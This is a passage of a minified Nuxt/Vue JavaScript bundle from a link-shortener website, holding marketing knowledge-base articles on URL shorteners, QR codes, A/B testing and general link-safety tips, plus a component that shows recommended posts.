tools.</li></ol><p class="mb-4">Ready to harness the power of concise links with detailed tracking? Try our service <a href="https://cutdown.link" class="text-blue-500">CutDown.link</a> and create a short link that contains all UTM parameters.</p>`,x="",U=`
In today’s fast-moving digital world, attention spans are short and your URLs should be too. Link shorteners aren’t just about trimming characters, they’re about making your online strategy sharper, smarter, and easier to track. Whether you’re a marketer, entrepreneur, or content creator, here’s how they can elevate your digital game:

----

1. **Streamline Social Media Posts.**  
Long URLs look messy and can hurt engagement. A clean link like https://l.cutdown.link/li is easier to share, especially on characte limited platforms like X/Twitter.  

💡 *Pro Tip: Pair short links with hashtags to boost discoverability.*

----
2. **Improve User Experience Everywhere.**  
Short links are easy to type, remember, and share online or offline. Perfect for business cards, flyers, or presentations.

----
3. **Track Performance with Analytics.**  
Many services include click tracking, location data, and device breakdowns, so you know exactly what’s working.

----
4. **Smarter Campaign Tracking with UTMs.**  
Bundle UTM parameters inside short links for cleaner URLs and better campaign insights. (See our guide on UTM + short links.)

----
5. **Boost Brand Recognition.**  
Custom branded short links keep your name front and center, reinforcing trust and professionalism.

----
6. **Make Affiliate Links Cleaner.**  
Affiliate marketers hide long, complex URLs behind polished, user friendly links.

----
7. **Email Marketing That Works.**  
Short links look neat in emails and reduce spam risk. Built-in tracking lets you see what your audience clicks on.

----
8. **Promote Events Seamlessly.**  
From webinars to product launches, short links make RSVPs and attendance tracking effortless.

----
9. **QR Code Friendly.**  
Short links = smaller, scannable QR codes that work better on posters, packaging, or slides.

----
10. **Enable Geotargeting.**  
Direct users to region-specific content with geotargeted short links for a personalized experience.

----
11. **Content Organization Made Easy.**  
Creators can group, manage, and track content performance across platforms from a single dashboard.

----
12. **A/B Test Your Messaging.**  
Create multiple short links pointing to the same destination to test copy variations and see what converts best.

----
13. **Prevent Link Rot.**  
Update the destination anytime without changing the short link-saving you from broken URLs in old campaigns.

----
14. **Secure Sharing with Passwords.**  
Some tools let you password protect links for private or sensitive content.

----
15. **Promotions & Discounts.**  
Businesses use short links to share codes or deals, making it easy for customers to redeem offers.

----
16. **Share Documents Easily.**  
Distribute Google Docs, PDFs, or presentations with short links for smooth collaboration.

----

### Wrapping Up
Link shorteners aren’t just a convenience, they’re a versatile growth tool. From boosting brand trust to unlocking analytics, they fit into almost every part of a digital strategy.  

`,R=`<div class="container mx-auto p-6"><p class="mb-4">In the ever-evolving landscape of digital marketing, QR codes have emerged as powerful tools for seamless user engagement. As we delve into the world of QR codes, one key enhancement stands out — the integration of smart links. Let's unravel the advantages that smart links bring to the realm of QR codes, transforming them into dynamic and traceable assets.</p><h3 class="text-2xl font-bold mb-2">1. Traceable: Insights Beyond Scans</h3><p class="mb-4">Traditional QR codes offer a one-dimensional experience — a scan redirects to a fixed destination. Smart links, on the other hand, add a layer of traceability. Imagine printing a QR code on a leaflet for your upcoming event. With a smart link, you gain the ability to track and analyze how many people have interacted with it. Real-time insights into scan counts provide valuable data for measuring the effectiveness of your offline marketing efforts.</p><h3 class="text-2xl font-bold mb-2">2. Editable: Adaptability After Print</h3><p class="mb-4">One of the limitations of static QR codes lies in their inflexibility once printed. Smart links introduce a dynamic element by allowing you to change the landing page associated with the QR code even after it has been printed and distributed. This flexibility is a game-changer for marketing campaigns that evolve over time. Whether you need to update promotional offers, redirect to a new product launch, or tailor the content based on changing circumstances, smart links offer unparalleled adaptability.</p><h3 class="text-2xl font-bold mb-2">3. Readable: Concise for Seamless Scanning</h3><p class="mb-4">The essence of a QR code lies in its readability, and smart links contribute to this by providing concise, easily scannable content. By utilizing a short link within the QR code, you reduce the complexity and density of the code. This not only enhances the scanability but also ensures a smoother user experience. With fewer "pixels" to process, your QR code becomes more efficient and user-friendly.</p><h3 class="text-2xl font-bold mb-2">4. Capable: Harnessing the Power of UTM Parameters</h3><p class="mb-4">Smart links bring an additional layer of sophistication through the integration of UTM parameters. This enables detailed tracking of the traffic generated by QR code scans. Embedding UTM parameters in your smart link allows you to capture valuable data, such as the source, medium, and campaign associated with each scan. What's more, the beauty of smart links lies in their editability. You can modify UTM parameters even after the QR code has been published, providing ongoing control and refinement of your analytics strategy.</p><h3 class="text-2xl font-bold mb-2">Elevate Your QR Code Strategy with Smart Links</h3><p class="mb-4">In conclusion, the marriage of QR codes and smart links elevates your marketing strategy to new heights. The traceability, dynamism, readability, and editability that smart links bring to QR codes empower you to create engaging, data-driven campaigns. As you incorporate smart links into your QR code arsenal, you open the door to a world of possibilities where every scan tells a story and every interaction is an opportunity for growth.</p><p class="mb-4">Ready to transform your QR codes into intelligent marketing assets? Explore the advantages of smart links today and redefine your approach to offline-to-online engagement.</p></div>`,L=`<div class="container mx-auto p-6"><p class="mb-4">In the dynamic realm of digital marketing, A/B testing stands as the tried-and-true method for determining which ideas yield the most favorable results. As marketers strive for precision in their campaigns, the integration of advanced link shortening services emerges as a game-changer in the A/B testing arena. Let's explore how leveraging link shortening services can revolutionize your A/B testing strategies.</p><h3 class="text-2xl font-bold mb-2">1. A/B Testing: Unveiling Conversion Insights</h3><p class="mb-4">A/B testing, also known as split testing, has long been the go-to method for discerning which creative elements or strategies lead to higher conversion rates. By presenting different versions (A and B) to your audience, you gain valuable insights into what resonates best. This method allows marketers to make data-driven decisions, optimizing campaigns for maximum impact.</p><h3 class="text-2xl font-bold mb-2">2. Advanced Link Shortening: Setting the Stage for Precision</h3><p class="mb-4">Enter advanced link shortening services, the unsung heroes of A/B testing. Not all link shortening services are created equal, and those with advanced features take A/B testing to new heights. Unique, for instance, provides a unique proposition by allowing users to set up two (or more) final URLs seamlessly. This means that each version of your A/B test can have its own distinct destination URL.</p><h3 class="text-2xl font-bold mb-2">3. Effortless Setup and Modification</h3><p class="mb-4">Unlike traditional DNS or server-level approaches to A/B testing, advanced link shortening services offer unparalleled ease of use. The setup is straightforward, allowing marketers to create and modify A/B test links with minimal effort. This agility is crucial in a fast-paced digital landscape where campaigns are in a constant state of evolution. Marketers can quickly adapt to changing circumstances, test new ideas, and refine strategies on the fly.</p><h3 class="text-2xl font-bold mb-2">4. Switching Traffic with Ease</h3><p class="mb-4">One of the standout features of advanced link shortening services is the ability to seamlessly transition all traffic to the selected version after the A/B test concludes. This functionality streamlines the process of implementing successful variations across your entire audience. With a simple switch, you can ensure that the winning version takes center stage, optimizing your conversion rates and maximizing the impact of your marketing efforts.</p><h3 class="text-2xl font-bold mb-2">Conclusion: Precision in Every Click</h3><p class="mb-4">In conclusion, the marriage of A/B testing and advanced link shortening services is a paradigm shift for marketers seeking precision in their campaigns. Beyond the basic functionalities, services like Unique provide a cost-free solution to set up multiple final URLs for your A/B tests. The ease of setup, modification, and the ability to direct traffic seamlessly to the winning version make link shortening services an invaluable asset in the marketer's toolkit.</p><p class="mb-4">Ready to elevate your A/B testing game? Embrace the power of advanced link shortening services and unlock the potential for precise insights and optimized campaigns. Make every click count in your journey toward digital marketing success.</p></div>`,S=`<div class="container mx-auto p-6"><p class="mb-4">In the hustle and bustle of the internet, link shorteners have become like that trusty sidekick, making our digital lives a bit more laid-back by giving us quick and snappy URLs. But hey, as we ride the wave of short link convenience, let's chat about the not-so-cool security stuff that sometimes tags along. In this article, we're gonna break down the security side of using link shorteners and toss around some tips to keep things safe and sound.</p><h3 class="text-2xl font-bold mb-2">1. Watch out for the Redirect Rollercoaster</h3><p class="mb-4">So, here's the scoop: link shorteners can sometimes play a little prank on you. Instead of taking you to the land of cute cat videos, you might end up in a not-so-friendly neighborhood of the internet. Yep, there's a chance that a seemingly harmless short link could be the gateway to phishing sites, malware dens, or other places you definitely don't want to visit. Stay sharp, my friend – give that short link a little hover before taking the plunge. Safety first! </p><h3 class="text-2xl font-bold mb-2">2. Clickjacking 101: The Sneaky Side of Clicking</h3><p class="mb-4">Alright, buckle up for this one – clickjacking is like the magician of the internet world. Imagine this: a crafty trickster opens up a secret page, kind of like an invisibility cloak, right on top of where you actually wanted to go. Sneaky, right? So, you might believe you're clicking on one thing, but surprise! You're playing in the hidden realms of the web. Stay sharp and double-check that short link – we don't want any unintentional detours in your online adventures! </p><h3 class="text-2xl font-bold mb-2">3. Switcheroo Alert 🔄: Silent Substitution in Action!</h3><p class="mb-4">Picture this: the quiet infiltration of a seemingly innocent short link. It's like a spy slipping into a party without anyone noticing. Bad news? This silent substitution game allows sneaky folks to swap out a harmless link with something way more sinister, all without raising an eyebrow. The scary part? You might not even notice the switcheroo. That's why it's a good call to stick with the trustworthy link shortening squads – the ones that take security seriously. No room for unexpected party crashers in your link-clicking adventures! </p><h3 class="text-2xl font-bold mb-2">4. Lifting the Veil: Your Toolkit for Safer Surfin</h3><p class="mb-4"> Ever wish you had x-ray vision for your links? Well, good news – you kinda can! There are cool tools out there that let you peek at the destination of a short link without taking the plunge and clicking it open. Think of them as your trusty sidekick, helping you unmask the real deal. Websites like <a href="https://unshorten.it" target="_blank" rel="noopener" class="text-blue-600" >unshorten.it</a> are the heroes of this tale, giving you a transparent view of what's behind that mysterious short link. Consider these tools your secret weapons, adding that extra layer of security to your online adventures. Happy and safe clicking! .</p><h3 class="text-2xl font-bold mb-2">Conclusion: Navigating the Web Safely</h3><p class="mb-4">While link shortening services offer unparalleled convenience, it's crucial to approach them with a security-first mindset. Vigilance, cautious clicking, and the use of tools to unveil the true destination are essential practices to mitigate the risks associated with short links. By staying informed and adopting best practices, users can navigate the web safely, enjoying the benefits of link shortening without compromising security.</p><p class="mb-4">Remember, the internet can be a tricky terrain, but with the right awareness and tools at your disposal, you can embark on your digital journeys securely.</p></div>`,T=`<p>URL shorteners have become an essential tool for anyone navigating the vast world of the internet. Whether you're sharing a link on social media, sending a text message, or simply trying to tidy up a long and cumbersome URL, a good URL shortener can make all the difference. In this comprehensive guide, we will explore everything you need to know about URL shorteners, from understanding the basics to choosing the right service, and even a deep dive into an excellent option called Rebrandly.<h2 id="2">Understanding URL Shorteners</h2><h3 id="3">Exploring the Basics of URL Shortening</h3><p>Let's start with the basics. What exactly is a URL shortener, and how does it work? At its core, a URL shortener is a tool that takes a long and complex URL and transforms it into a shorter, more manageable one. The process involves assigning a unique identifier to the original URL, which redirects users to the correct destination when the shortened link is clicked. It may sound simple, but the technology behind URL shorteners is quite fascinating.</p><p>URL shorteners come in various forms, from standalone websites to browser extensions and customizable options. Each service offers its own unique features and benefits, so it's essential to understand what you're looking for before diving in.</p><h3 id="4">The Power of Custom URL Shorteners</h3><p>Now let's explore the power of custom URL shorteners. While generic shorteners get the job done, custom shorteners provide an extra level of personalization and branding. With a custom shortener, you can incorporate your company name or a memorable word into your shortened links, making them instantly recognizable to your audience.</p><p>Custom URL shorteners also enhance trust and credibility. Long, random strings of characters in a shortened link can sometimes appear suspicious or untrustworthy. By using a custom shortener, you build a sense of authority and professionalism while ensuring your links are easily recognizable and click-worthy.</p><h3 id="5">Free Ways to Shorten Your URLs</h3><p>Not everyone wants to spend their hard-earned cash on URL shortening services, and that's perfectly understandable. Luckily, there are plenty of free options available for those on a tight budget. These free URL shorteners may not have all the bells and whistles of their paid counterparts, but they still get the job done.</p><p>One popular free URL shortener is Bit.ly. It not only shortens your URLs but also provides valuable analytics to help you track clicks and measure the success of your links. Another option is TinyURL, a straightforward and user-friendly service that's been around for years.</p><h3 id="6">Simplifying Long URLs: A Step-by-Step Guide</h3><p>Long URLs can be a hassle to work with, especially when you're trying to share them with others. Fortunately, URL shorteners offer a convenient solution to simplify those lengthy links. Here's a step-by-step guide on how to use a URL shortener to simplify your URLs:</p><ol> <li>Decide on the URL shortening service you want to use.</li> <li>Copy the long URL you want to shorten.</li> <li>Paste the long URL into the URL shortener's input field.</li> <li>Click the "Shorten" or "Generate" button to create the shortened link.</li> <li>Copy the shortened link provided by the URL shortener.</li> <li>Share the shortened link with your desired audience.</li></ol><p>By following these simple steps, you can quickly turn a lengthy URL into a more concise and shareable link.</p><p>Now, let's delve deeper into the world of URL shorteners and explore some additional aspects that make them fascinating. One of the key advantages of URL shorteners is their ability to track and analyze link performance. When you use a URL shortener, you gain access to valuable analytics that provide insights into the number of clicks, geographical distribution of your audience, and even the devices they use to access your links. This data can be immensely helpful in understanding your audience and optimizing your marketing strategies.</p><p>Furthermore, URL shorteners often offer additional features such as link customization and expiration dates. With link customization, you can create memorable and branded links that align with your overall marketing efforts. For example, if you're promoting a specific campaign or product, you can incorporate relevant keywords or phrases into your shortened link to make it more engaging and enticing for your audience.</p><p>Additionally, some URL shorteners allow you to set expiration dates for your links. This feature can be particularly useful when sharing time-sensitive information or limited-time offers. By setting an expiration date, you can ensure that your links are only accessible for a specific period, creating a sense of urgency and encouraging immediate action from your audience.</p><p>Another interesting aspect of URL shorteners is their role in social media marketing. With the rise of platforms like Twitter, where character limits are strict, URL shorteners have become essential tools for sharing links effectively. By shortening URLs, you can save valuable space in your social media posts, allowing you to convey your message concisely while still providing a clickable link for your audience to explore further.</p><p>It's worth noting that URL shorteners have not been without controversy. In the past, they have been used for malicious purposes, such as spreading malware or disguising phishing attacks. However, reputable URL shortening services have implemented security measures to combat these issues, ensuring the safety of users and their online experiences.</p><p>In conclusion, URL shorteners are powerful tools that simplify long and complex URLs, making them more manageable and shareable. Whether you opt for a generic or custom shortener, free or paid, these tools offer convenience, personalization, and valuable insights into link performance. So next time you encounter a lengthy URL, remember the wonders of URL shorteners and make your online experience smoother and more efficient.</p><h2 id="7">Choosing the Right Link Shortener</h2><p>When it comes to choosing a URL shortening service, there are several options available in the market. It's important to compare these services and consider various factors to ensure you make the right choice. Here are some key factors to consider:</p><h3 id="8">Features</h3><p>One of the first things to consider is the features offered by the link shortening service. Does it provide the analytics and link tracking capabilities that you require? Can you customize the shortened links to align with your branding? These features can greatly enhance your overall experience and help you achieve your goals.</p><h3 id="9">Reliability</h3><p>Another crucial factor to consider is the reliability of the service. You want a link shortener that is known for its uptime and consistent link redirection. After all, the last thing you want is for your links to be unavailable or broken when your audience tries to access them.</p><h3 id="10">Scalability</h3><p>If you anticipate a large volume of clicks and traffic on your shortened links, it's important to choose a service that can handle the load without slowing down. Scalability is key to ensure a smooth user experience, regardless of the number of clicks your links receive.</p><h3 id="11">Pricing</h3><p>Of course, pricing is an important consideration for many users. You need to evaluate the costs associated with the service and determine if it fits within your budget. Some link shorteners offer free plans with limited features, while others have tiered pricing models based on usage or additional features.</p><h3 id="12">User Interface</h3><p>The user interface of the link shortening platform is also worth considering. Is it user-friendly and intuitive? A well-designed and easy-to-navigate interface can save you time and make the process of creating and managing shortened links a breeze.</p><p>By carefully considering these factors and conducting thorough research, you can confidently choose a link shortener that meets all your requirements.</p><h3 id="13">The Advantages of Using Short URLs</h3><p>Short URLs offer more than just the ability to fit within character limits. Here are some of the advantages you can enjoy by using short URLs:</p><h4 id="14">Improved User Experience</h4><p>Short URLs are easier to read, remember, and share, providing a better overall user experience. Long and complicated URLs can be off-putting and may discourage users from clicking on your links. Short URLs, on the other hand, are concise and visually appealing.</p><h4 id="15">Increased Click-through Rates</h4><p>Short URLs are more visually appealing and less intimidating, which can lead to higher click-through rates. When presented with a long and complex URL, users may hesitate to click on it. Short URLs, however, are concise and give users a sense of security, increasing the likelihood of them clicking on your links.</p><h4 id="16">Enhanced Branding and Recognition</h4><p>Custom short URLs allow you to promote your brand and increase recognition among your audience. By using your brand name or a relevant keyword in the shortened link, you create a consistent and memorable online presence. This can help reinforce your brand identity and make your links more recognizable.</p><h4 id="17">Better Tracking and Analytics</h4><p>Many URL shorteners offer advanced analytics, allowing you to track clicks, measure engagement, and gain valuable insights into your audience's behavior. With detailed analytics, you can understand which links are performing well, identify your target audience, and optimize your marketing strategies accordingly.</p><p>These advantages make short URLs an indispensable tool for marketers, businesses, and anyone looking to make their online presence more effective. By utilizing a reliable link shortener and leveraging the benefits of short URLs, you can enhance your online marketing efforts and drive better results.</p>`,M=[{id:1,title:"Top 15 Benefits of Link Shorteners for Marketing, Social Media, and Beyond.",subTitle:"Top Use Cases for Short Links.",pageTitle:"Top 15 Benefits of Link Shorteners for Marketing, Social Media, and Beyond.",slug:"use-cases",description:"Discover 15+ ways to use link shorteners to boost your marketing, social media presence, and brand strategy. Learn how URL shorteners enhance tracking, geotargeting, and more!",image:"https://msatbsx.sgp1.digitaloceanspaces.com/news/15een.webp",imageAlt:"Space fifteen",imageCredit:"Fifteen by author and midjourney.com",content:x,contentMD:U,date:"September 12, 2025",datetime:"2025-09-12",category:{title:"Knowledge base",href:"/knowledge"},author:{name:"Michael Sx",role:"Experienced Marketer and Technologist",href:"https://michalspace.com",imageAlt:"Michal S",imageUrl:"https://msatbsx.sgp1.digitaloceanspaces.com/newsmichal_hq_500px.jpg"},metaDescription:"Learn about benefits from Link shortening services. Top use cases for link shortening and dynamic smart links."},{id:2,title:"A quick guide to UTM's",subTitle:"Meaning of UTM explained.",pageTitle:"UTM Meaning. A Guide for use UTM's with Link Shortening",slug:"utm-shortlink-guide",description:"UTM stands for Urchin Tracking Module, it is a convention of adding analytics parameters to a web link. A quick guide how to use UTM's with link shortening.",image:"https://msatbsx.sgp1.digitaloceanspaces.com/news/utms.webp",imageAlt:"Power of hidden elements in links",imageCredit:"Power of hidden elements by midjourney.com",content:v,date:"October 10, 2023",datetime:"2023-10-09",category:{title:"Knowledge base",href:"/knowledge"},author:{name:"Michael Sx",role:"Experienced Marketer and Technologist",href:"https://michalspace.com",imageAlt:"Michal S",imageUrl:"https://msatbsx.sgp1.digitaloceanspaces.com/newsmichal_hq_500px.jpg"},metaDescription:"UTM meaning: It stands for Urchin Tracking Module, a convention of adding analytics parameters to a web link. A quick guide how to use UTM's."},{id:3,title:"Why QR codes should always be used with Smart Links.",subTitle:"Unleashing the Power of Smart Links in QR Codes: A Game-Changer in Marketing.",pageTitle:"QR codes to be used always with Smart Links.",slug:"qr-codes-with-smart-links",description:"In the ever-evolving landscape of digital marketing, QR codes have emerged as powerful tools for seamless user engagement. As we delve into the world of QR codes, one key enhancement stands out — the integration of smart links. Let's unravel the advantages that smart links bring to the realm of QR codes, transforming them into dynamic and traceable assets.",image:"https://msatbsx.sgp1.digitaloceanspaces.com/news/space_qr_code.webp",imageAlt:"QR Code in space.",imageCredit:"Space QR codes by midjourney.com",content:R,date:"October 11, 2023",datetime:"2023-10-11",category:{title:"Knowledge base",href:"/knowledge"},author:{name:"Michael Sx",role:"Experienced Marketer and Technologist",href:"https://michalspace.com",imageAlt:"Michal S",imageUrl:"https://msatbsx.sgp1.digitaloceanspaces.com/newsmichal_hq_500px.jpg"},metaDescription:"Learn from our knowledge base how QR codes can and should be used with Smart Links to unleash their power and flexibility."},{id:4,title:"Elevating A/B Testing with Link Shortening Services.",subTitle:"Easy way to set up tests of mutliple page version with short links.",pageTitle:"Elevating A/B Testing with Link Shortening.",slug:"ab-testing-with-short-links",description:"In the dynamic realm of digital marketing, A/B testing stands as the tried-and-true method for determining which ideas yield the most favorable results. As marketers strive for precision in their campaigns, the integration of advanced link shortening services emerges as a game-changer in the A/B testing arena.",image:"https://msatbsx.sgp1.digitaloceanspaces.com/news/switches-wall.webp",imageAlt:"ON OFF Switches.",imageCredit:"ON OFF Switches for two tests midjourney.com",content:L,date:"October 12, 2023",datetime:"2023-10-12",category:{title:"Knowledge base",href:"/knowledge"},author:{name:"Michael Sx",role:"Experienced Marketer and Technologist",href:"https://michalspace.com",imageAlt:"Michal S",imageUrl:"https://msatbsx.sgp1.digitaloceanspaces.com/newsmichal_hq_500px.jpg"},metaDescription:"Learn how to use short links to set up A/B testing of multiple page versions. Nothing else needed. No additional tools."},{id:6,title:"Understanding Security Risks in Link Shortening Services.",subTitle:"Navigating the Web Safely.",pageTitle:"Security Risks in Link Shortening Services",slug:"security-risks-in-link-shortening-services",description:"It's crucial to be aware of the potential security pitfalls that lurk beneath the surface. In this article, we'll delve into the security considerations when using link shortening services and explore measures to mitigate risks.",image:"https://msatbsx.sgp1.digitaloceanspaces.com/news/shield.webp",imageAlt:"Shield in space",imageCredit:"Shield by midjourney.com",content:S,date:"October 14, 2023",datetime:"2023-10-14",category:{title:"Knowledge base",href:"/knowledge"},author:{name:"Michael Sx",role:"Experienced Marketer and Technologist",href:"https://michalspace.com",imageAlt:"Michal S",imageUrl:"https://msatbsx.sgp1.digitaloceanspaces.com/newsmichal_hq_500px.jpg"},metaDescription:"Learn about security risks in link shortening services. What are the potential security pitfalls that lurk beneath the surface."},{id:7,title:"The Ultimate Guide to URL Shorteners.",subTitle:"Everything You Need to Know.",pageTitle:"The Ultimate Guide to URL Shorteners",slug:"guide-to-url-shorteners",description:"URL shorteners have become an essential tool for anyone navigating the vast world of the internet. Here is a comprehensive guide to URL shorteners.",image:"https://msatbsx.sgp1.digitaloceanspaces.com/news/arrow.webp",imageAlt:"Ultimate Guiding Arrow",imageCredit:"Ultimate Guiding Arrow by midjourney.com",content:T,date:"December 15, 2023",datetime:"2023-12-15",category:{title:"Knowledge base",href:"/knowledge"},author:{name:"Michael Sx",role:"Experienced Marketer and Technologist",href:"https://michalspace.com",imageAlt:"Michal S",imageUrl:"https://msatbsx.sgp1.digitaloceanspaces.com/newsmichal_hq_500px.jpg"},metaDescription:"URL shorteners have become an essential tool for anyone navigating the vast world of the internet. Here is a comprehensive guide to URL shorteners."}],A={class:"mx-auto sm:my-1 px-6 max-w-3xl lg:max-w-5xl sm:px-6 my-16 lg:px-8 pt-10 pb-6"},_={key:0,class:"mx-auto max-w-2xl lg:mx-0 border-t border-gray-200 py-10"},B={class:"mx-auto grid max-w-2xl grid-cols-1 gap-x-8 gap-y-16 lg:max-w-none lg:grid-cols-3 pt-9"},C=["src","alt"],E={class:"flex items-center gap-x-4 text-xs"},I=["datetime"],P=["href"],Q={class:"group relative"},W={class:"mt-3 text-lg font-semibold leading-6 text-gray-900 group-hover:text-gray-600"},j={class:"mt-5 line-clamp-3 text-sm leading-6 text-gray-600"},q=f({__name:"RecomendedPosts",props:{numberofposts:{},currentpost:{}},setup(m){const c=m,u=n=>{let t=n.length,a;for(;t>0;)a=Math.floor(Math.random()*t),t--,[n[t],n[a]]=[n[a],n[t]];return n};let s=M.filter(n=>n.id!==c.currentpost);return s=u(s),s=s.slice(0,c.numberofposts),(n,t)=>{const a=p;return r(),o("div",A,[c.numberofposts<4?(r(),o("div",_,[...t[0]||(t[0]=[i("div",{class:"text-3xl font-bold tracking-tight text-gray-900 sm:text-4xl"}," Learn how to grow your business with our expert advice. ",-1),i("p",{class:"mt-2 text-lg leading-8 text-gray-600"}," Latest articles and tips from our knowledge base. ",-1)])])):h("",!0),i("div",B,[(r(!0),o(y,null,k(b(s),e=>(r(),o("article",{key:e.id,class:"flex max-w-xl flex-col items-start justify-top"},[d(a,{to:`/knowledge-base/${e.slug}`},{default:g(()=>[e.image?(r(),o("img",{key:0,src:e.image,alt:e.imageAlt,class:"w-full mb-3 rounded-xl"},null,8,C)):h("",!0)]),_:2},1032,["to"]),i("div",E,[i("time",{datetime:e.datetime,class:"text-gray-500"},l(e.date),9,I),i("a",{href:e.category.href,class:"relative z-10 rounded-full bg-motivecolor-accent px-3 py-1.5 font-medium text-motivecolor-text hover:bg-motivecolor-background"},l(e.category.title),9,P)]),i("div",Q,[i("div",W,[d(a,{to:`/knowledge-base/${e.slug}`},{default:g(()=>[t[1]||(t[1]=i("span",{class:"absolute inset-0"},null,-1)),w(" "+l(e.title),1)]),_:2},1032,["to"])]),i("p",j,l(e.description),1)])]))),128))])])}}}),F=Object.assign(q,{__name:"RecomendedPosts"});export{F as _,M as p};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cutdown.link/_nuxt/BBL9fw_e.js
body_size: -618
content:
import{ac as a,J as s,ad as r,O as u,ae as o}from"#entry";function i(t){const n=t||s();return n.ssrContext?.head||n.runWithContext(()=>{if(r()){const e=u(o);if(!e)throw new Error("[nuxt] [unhead] Missing Unhead instance.");return e}})}function d(t,n={}){const e=i(n.nuxt);return a(t,{head:e,...n})}export{d as u};
